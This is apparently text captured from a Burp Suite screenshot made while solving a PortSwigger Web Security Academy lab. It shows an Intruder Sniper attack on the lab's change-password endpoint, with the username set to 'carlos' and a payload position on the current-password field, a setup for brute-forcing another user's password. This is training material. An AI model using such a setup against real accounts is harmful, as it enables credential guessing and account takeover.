 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1200d0038eaea3800076b800f80018.web-security-academy.net
1 POST /my-account/change-password HTTP/2
2 Host: 0a1200d0038eaea3800076b800f80018.web-security-academy.net
3 Cookie: session=cboiMmyWWJqWXN9Mz7m1qu3wDbhoq8ON; session=fkLLxnjAoGFYaCTiaIBdfIkoaajCMoke
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: https://0a1200d0038eaea3800076b800f80018.web-security-academy.net
11 Referer: https://0a1200d0038eaea3800076b800f80018.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§peter§&new-password-1=peter123&new-password-2=123peter